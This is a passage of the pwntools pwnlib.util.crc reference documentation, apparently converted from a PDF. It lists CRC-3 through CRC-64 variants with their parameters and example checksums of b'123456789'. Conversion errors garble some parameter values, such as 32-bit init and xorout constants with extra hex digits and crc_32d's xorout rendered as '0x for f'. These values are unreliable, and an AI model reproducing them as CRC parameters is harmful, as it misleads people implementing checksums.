>>> print(crc_15_mpt1327(b'123456789'))
9574
```

```
pwnlib.util.crc.crc_16_aug_ccitt(data) → int
```
Calculates the crc\_16\_aug\_ccitt checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x1d0f$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-aug-ccitt>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_16_aug_ccitt(b'123456789'))
58828
```
pwnlib.util.crc.**crc\_16\_buypass**(*data*) → int Calculates the crc\_16\_buypass checksum.

This is simply the  $qeneric\_crc$  () with these frozen arguments:

- polynom  $= 0x8005$
- width  $= 16$
- init  $= 0x0$
- $refin = False$
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-buypass>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_16_buypass(b'123456789'))
65256
```
pwnlib.util.crc.**crc\_16\_ccitt\_false**(*data*) → int Calculates the crc\_16\_ccitt\_false checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- $init = 0x$ ffff
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-ccitt-false>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_16_ccitt_false(b'123456789'))
10673
```
pwnlib.util.crc.**crc\_16\_cdma2000**(*data*) → int Calculates the crc\_16\_cdma2000 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0xc867$
- width  $= 16$
- $init = 0$ xffff
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-cdma2000>

```
Parameters data str) – The data to checksum.
```
### **Example**

```
>>> print(crc_16_cdma2000(b'123456789'))
19462
```
pwnlib.util.crc.**crc\_16\_cms**(*data*) → int

Calculates the crc\_16\_cms checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x8005$
- width  $= 16$
- $init = 0x$ ffff
- refin = False
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-cms>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_cms(b'123456789'))
44775
```
pwnlib.util.crc.**crc\_16\_dds\_110**(*data*) → int

Calculates the crc\_16\_dds\_110 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x8005$
- width  $= 16$
- init  $= 0x800d$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dds-110>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_16_dds_110(b'123456789'))
40655
```
## pwnlib.util.crc.**crc\_16\_dect\_r**(*data*) → int Calculates the crc\_16\_dect\_r checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x589$
- width  $= 16$
- init  $= 0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x1$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dect-r>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

**>>>** print(crc\_16\_dect\_r(b'123456789')) 126

pwnlib.util.crc.**crc\_16\_dect\_x**(*data*) → int

Calculates the crc\_16\_dect\_x checksum.

This is simply the  $qeneric\_crc$  () with these frozen arguments:

- polynom  $= 0x589$
- width  $= 16$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dect-x>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_dect_x(b'123456789'))
127
```
pwnlib.util.crc.**crc\_16\_dnp**(*data*) → int

Calculates the crc\_16\_dnp checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x3d65$
- width  $= 16$
- init  $= 0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-dnp>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_dnp(b'123456789'))
60034
```

```
pwnlib.util.crc.crc_16_en_13757(data) → int
     Calculates the crc_16_en_13757 checksum.
```
This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x3d65$
- width  $= 16$
- init  $= 0x0$
- $refin = False$
- refout  $=$  False
- $xorout = 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-en-13757>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_16_en_13757(b'123456789'))
49847
```
pwnlib.util.crc.**crc\_16\_genibus**(*data*) → int Calculates the crc\_16\_genibus checksum.

This is simply the  $qeneric\_crc$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x$ ffff
- $refin = False$
- $refout = False$
- xorout  $= 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-genibus>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_genibus(b'123456789'))
54862
```

```
pwnlib.util.crc.crc_16_gsm(data) → int
```
Calculates the crc\_16\_gsm checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x0$
- refin = False
- refout  $=$  False
- $x$ orout =  $0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-gsm>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_gsm(b'123456789'))
52796
```

```
pwnlib.util.crc.crc_16_lj1200(data) → int
```
Calculates the crc\_16\_lj1200 checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x6f63$
- width  $= 16$
- init =  $0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-lj1200>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_lj1200(b'123456789'))
48628
```
pwnlib.util.crc.**crc\_16\_maxim**(*data*) → int Calculates the crc\_16\_maxim checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x8005$
- width  $= 16$
- init  $= 0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-maxim>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_16_maxim(b'123456789'))
17602
```
pwnlib.util.crc.**crc\_16\_mcrf4xx**(*data*) → int Calculates the crc\_16\_mcrf4xx checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- $init = 0x$ ffff
- $refin = True$
- $\bullet$  refout = True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-mcrf4xx>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_16_mcrf4xx(b'123456789'))
28561
```
pwnlib.util.crc.**crc\_16\_opensafety\_a**(*data*) → int Calculates the crc\_16\_opensafety\_a checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x5935$
- width  $= 16$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-opensafety-a>

```
Parameters data str) – The data to checksum.
```
## **Example**

```
>>> print(crc_16_opensafety_a(b'123456789'))
23864
```
pwnlib.util.crc.**crc\_16\_opensafety\_b**(*data*) → int Calculates the crc\_16\_opensafety\_b checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x755b$
- width  $= 16$
- init  $= 0x0$
- refin = False
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-opensafety-a>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_16_opensafety_b(b'123456789'))
8446
```
pwnlib.util.crc.**crc\_16\_profibus**(*data*) → int

Calculates the crc\_16\_profibus checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1dcf$
- width  $= 16$
- init  $= 0x$  ffff
- refin  $=$  False
- $refout = False$
- xorout  $= 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-profibus>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_16_profibus(b'123456789'))
43033
```
### pwnlib.util.crc.**crc\_16\_riello**(*data*) → int Calculates the crc\_16\_riello checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init  $= 0xb2aa$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-riello>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_16_riello(b'123456789'))
25552
```
pwnlib.util.crc.**crc\_16\_t10\_dif**(*data*) → int

Calculates the crc\_16\_t10\_dif checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x8bb7$
- width  $= 16$
- init  $= 0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-t10-dif>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_16_t10_dif(b'123456789'))
53467
```
pwnlib.util.crc.**crc\_16\_teledisk**(*data*) → int

Calculates the crc\_16\_teledisk checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0xa097$
- width  $= 16$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-teledisk>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_teledisk(b'123456789'))
4019
```

```
pwnlib.util.crc.crc 16 tms37157(data) \rightarrow int
     Calculates the crc_16_tms37157 checksum.
```
This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x1021$
- width  $= 16$
- init =  $0x89ec$
- refin  $=$  True
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-tms37157>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_16_tms37157(b'123456789'))
9905
```
pwnlib.util.crc.**crc\_16\_usb**(*data*) → int Calculates the crc\_16\_usb checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x8005$
- width  $= 16$
- init =  $0x$ ffff
- $refin = True$
- $refout = True$
- xorout  $= 0x$  ffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-16-usb>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_16_usb(b'123456789'))
46280
```

```
pwnlib.util.crc.crc_24(data) → int
```
Calculates the crc\_24 checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x864cfb$
- width  $= 24$
- init =  $0xb704ce$
- $refin = False$
- refout  $=$  False
- $x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.24>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

# **Example**

```
>>> print(crc_24(b'123456789'))
2215682
```

```
pwnlib.util.crc.crc_24_ble(data) → int
```
Calculates the crc\_24\_ble checksum.

This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x65b$
- width  $= 24$
- init =  $0x555555$
- refin  $=$  True
- refout = True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-ble>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_24_ble(b'123456789'))
12737110
```
pwnlib.util.crc.**crc\_24\_flexray\_a**(*data*) → int Calculates the crc\_24\_flexray\_a checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x5d6dcb$
- width  $= 24$
- $\bullet$  init = 0xfedcba
- $refin = False$
- refout  $=$  False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-flexray-a>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_24_flexray_a(b'123456789'))
7961021
```
pwnlib.util.crc.**crc\_24\_flexray\_b**(*data*) → int Calculates the crc\_24\_flexray\_b checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x5d6dcb$
- width  $= 24$
- init  $= 0x$ abcdef
- refin  $=$  False
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-flexray-b>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_24_flexray_b(b'123456789'))
2040760
```
pwnlib.util.crc.**crc\_24\_interlaken**(*data*) → int Calculates the crc\_24\_interlaken checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x328b63$
- width  $= 24$
- $init = 0$ xffffff
- $refin = False$
- $refout = False$
- xorout  $= 0x$  ffffff
See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-interlaken>

```
Parameters data str) – The data to checksum.
```
#### **Example**

```
>>> print(crc_24_interlaken(b'123456789'))
11858918
```
pwnlib.util.crc.**crc\_24\_lte\_a**(*data*) → int

Calculates the crc\_24\_lte\_a checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x864cfb$
- width  $= 24$
- init =  $0x0$
- refin = False
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-lte-a>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_24_lte_a(b'123456789'))
13494019
```
pwnlib.util.crc.**crc\_24\_lte\_b**(*data*) → int

Calculates the crc\_24\_lte\_b checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x800063$
- width  $= 24$
- init  $= 0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-24-lte-b>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_24_lte_b(b'123456789'))
2355026
```
### pwnlib.util.crc.**crc\_30\_cdma**(*data*) → int Calculates the crc\_30\_cdma checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x2030b9c7$
- width  $= 30$
- $init = 0x3$ ffffffff
- $refin = False$
- $refout = False$
- xorout  $= 0x3$  fffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.30>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_30_cdma(b'123456789'))
79907519
```
pwnlib.util.crc.**crc\_31\_philips**(*data*) → int

Calculates the crc\_31\_philips checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x4c11db7$
- width  $= 31$
- $init = 0x7$ ffffffff
- $refin = False$
- $refout = False$
- xorout  $= 0x7$  ffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.31>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_31_philips(b'123456789'))
216654956
```
pwnlib.util.crc.**crc\_32**(*data*) → int

Calculates the crc\_32 checksum.

- polynom  $= 0x4c11db7$
- width  $= 32$
- $init = 0$ xfffffffff
- $\bullet$  refin = True
- $refout = True$
- xorout  $= 0x$  fffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.32>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_32(b'123456789'))
3421780262
```

```
pwnlib.util.crc.crc_32_autosar(data) → int
     Calculates the crc_32_autosar checksum.
```
This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0xf4acfb13$
- width  $= 32$
- $init = 0x$  fffffffff
- $refin = True$
- $refout = True$
- $xorout = 0x$  fffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-autosar>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_32_autosar(b'123456789'))
379048042
```
pwnlib.util.crc.**crc\_32\_bzip2**(*data*) → int Calculates the crc\_32\_bzip2 checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x4c11db7$
- width  $= 32$
- $init = 0x$  fffffffff
- $refin = False$
- $refout = False$
- xorout  $= 0x$  fffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-bzip2>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_32_bzip2(b'123456789'))
4236843288
```

```
pwnlib.util.crc.crc_32_mpeg_2(data) → int
     Calculates the crc_32_mpeg_2 checksum.
```
This is simply the  $generic\_crc$  () with these frozen arguments:

- polynom  $= 0x4c11db7$
- width  $= 32$
- $\bullet$  init = 0xfffffffff
- $refin = False$
- refout  $=$  False
- $x$ orout = 0x0

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-mpeg-2>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_32_mpeg_2(b'123456789'))
58124007
```

```
pwnlib.util.crc.crc_32_posix(data) → int
```
Calculates the crc\_32\_posix checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x4c11db7$
- width  $= 32$
- init =  $0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0$ xfffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32-posix>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

#### **Example**

```
>>> print(crc_32_posix(b'123456789'))
1985902208
```
pwnlib.util.crc.**crc\_32c**(*data*) → int Calculates the crc\_32c checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x1$ edc6f41
- width  $= 32$
- $init = 0x$ fffffffff
- $refin = True$
- $refout = True$
- xorout  $= 0x$  fffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32c>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_32c(b'123456789'))
3808858755
```
pwnlib.util.crc.**crc\_32d**(*data*) → int Calculates the crc\_32d checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0xa833982b$
- width  $= 32$
- $init = 0x$ fffffffff
- $refin = True$
- $\bullet$  refout = True
- $xorout = 0x$  for  $f$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32d>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_32d(b'123456789'))
2268157302
```
pwnlib.util.crc.**crc\_32q**(*data*) → int Calculates the crc\_32q checksum.

- polynom  $= 0x814141ab$
- width  $= 32$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-32q>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

### **Example**

```
>>> print(crc_32q(b'123456789'))
806403967
```

```
pwnlib.util.crc.crc_3_gsm(data) → int
```
Calculates the crc\_3\_gsm checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x3$
- width  $= 3$
- init =  $0x0$
- refin = False
- $refout = False$
- xorout =  $0x7$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.3>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_3_gsm(b'123456789'))
4
```
pwnlib.util.crc.**crc\_3\_rohc**(*data*) → int

Calculates the crc\_3\_rohc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x3$
- width  $= 3$
- init  $= 0x7$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-3-rohc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_3_rohc(b'123456789'))
6
```
#### pwnlib.util.crc.**crc\_40\_gsm**(*data*) → int Calculates the crc\_40\_gsm checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom =  $0x4820009$
- width  $= 40$
- init  $= 0x0$
- $refin = False$
- refout  $=$  False
- xorout = 0xffffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.40>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_40_gsm(b'123456789'))
910907393606
```
pwnlib.util.crc.**crc\_4\_interlaken**(*data*) → int

Calculates the crc\_4\_interlaken checksum.

This is simply the  $q^{eneric\_crc}$  () with these frozen arguments:

- polynom  $= 0x3$
- width  $= 4$
- init =  $0xf$
- $refin = False$
- $refout = False$
- xorout  $= 0xf$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.4>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_4_interlaken(b'123456789'))
11
```
pwnlib.util.crc.**crc\_4\_itu**(*data*) → int

Calculates the crc\_4\_itu checksum.

- polynom  $= 0x3$
- width  $= 4$
- init =  $0x0$
- $\bullet$  refin = True
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-4-itu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

7

**>>>** print(crc\_4\_itu(b'123456789'))

## pwnlib.util.crc.**crc\_5\_epc**(*data*) → int

Calculates the crc\_5\_epc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x9$
- width  $= 5$
- init =  $0x9$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.5>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

0

```
>>> print(crc_5_epc(b'123456789'))
```
pwnlib.util.crc.**crc\_5\_itu**(*data*) → int Calculates the crc\_5\_itu checksum.

This is simply the  $qeneric\_crc$  () with these frozen arguments:

- polynom  $= 0x15$
- width  $= 5$
- init =  $0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-5-itu>

**Parameters data**  $(s \text{tr})$  – The data to checksum.

## **Example**

7

```
>>> print(crc_5_itu(b'123456789'))
```
pwnlib.util.crc.**crc\_5\_usb**(*data*) → int

Calculates the crc\_5\_usb checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x5$
- width  $= 5$
- init =  $0x1f$
- $refin = True$
- $\bullet$  refout = True
- xorout  $= 0x1f$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-5-usb>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_5_usb(b'123456789'))
25
```

```
pwnlib.util.crc.crc_64(data) → int
```
Calculates the crc\_64 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom =  $0x42f0e1eba9ea3693$
- width  $= 64$
- init  $= 0x0$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.64>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

#### **Example**

```
>>> print(crc_64(b'123456789'))
7800480153909949255
```
pwnlib.util.crc.**crc\_64\_go\_iso**(*data*) → int Calculates the crc\_64\_go\_iso checksum.

This is simply the  $q$ eneric<sub>crc</sub>() with these frozen arguments:

- polynom  $= 0x1b$
- width  $= 64$
- init = 0xffffffffffffffff
- $refin = True$
- $refout = True$
- xorout = 0xffffffffffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-64-go-iso>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

**Example**

```
>>> print(crc_64_go_iso(b'123456789'))
13333283586479230977
```
pwnlib.util.crc.**crc\_64\_we**(*data*) → int Calculates the crc\_64\_we checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom =  $0x42f0e1eba9ea3693$
- width  $= 64$
- init = 0xffffffffffffffff
- refin = False
- $refout = False$
- xorout = 0xffffffffffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-64-we>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_64_we(b'123456789'))
7128171145767219210
```
pwnlib.util.crc.**crc\_64\_xz**(*data*) → int Calculates the crc\_64\_xz checksum.

- polynom =  $0x42f0e1eba9ea3693$
- width  $= 64$
- init = 0xffffffffffffffff
- refin = True
- refout  $=$  True
- xorout = 0xffffffffffffffff

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-64-xz>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

#### **Example**

```
>>> print(crc_64_xz(b'123456789'))
11051210869376104954
```

```
pwnlib.util.crc.crc_6_cdma2000_a(data) → int
    Calculates the crc_6_cdma2000_a checksum.
```
This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x27$
- width  $= 6$
- init =  $0x3f$
- refin = False
- $refout = False$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat-bits.6>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_6_cdma2000_a(b'123456789'))
13
```
pwnlib.util.crc.**crc\_6\_cdma2000\_b**(*data*) → int

Calculates the crc\_6\_cdma2000\_b checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x7$
- width  $= 6$
- init =  $0x3f$
- refin  $=$  False
- refout = False
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-cdma2000-b>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_6_cdma2000_b(b'123456789'))
59
```
# pwnlib.util.crc.**crc\_6\_darc**(*data*) → int

Calculates the crc\_6\_darc checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x19$
- width  $= 6$
- init  $= 0x0$
- $refin = True$
- refout  $=$  True
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-darc>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

**>>>** print(crc\_6\_darc(b'123456789')) 38

pwnlib.util.crc.**crc\_6\_gsm**(*data*) → int

Calculates the crc\_6\_gsm checksum.

This is simply the  $q^{eneric\_crc}$  () with these frozen arguments:

- polynom  $= 0x2f$
- width  $= 6$
- init =  $0x0$
- $refin = False$
- refout  $=$  False
- xorout  $= 0x3f$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-gsm>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

```
>>> print(crc_6_gsm(b'123456789'))
19
```
pwnlib.util.crc.**crc\_6\_itu**(*data*) → int

Calculates the crc\_6\_itu checksum.

- polynom  $= 0x3$
- width  $= 6$
- init  $= 0x0$
- $refin = True$
- $refout = True$
- xorout  $= 0x0$

See also: <http://reveng.sourceforge.net/crc-catalogue/all.htm#crc.cat.crc-6-itu>

**Parameters data**  $(str)$  $(str)$  $(str)$  – The data to checksum.

## **Example**

6

**>>>** print(crc\_6\_itu(b'123456789'))

## pwnlib.util.crc.**crc\_7**(*data*) → int

Calculates the crc\_7 checksum.

This is simply the  $generic\_circ$  () with these frozen arguments:

- polynom  $= 0x9$
- width  $= 7$
- init =  $0x0$
- $refin = False$
- $refout = False$
- xorout  $= 0x0$

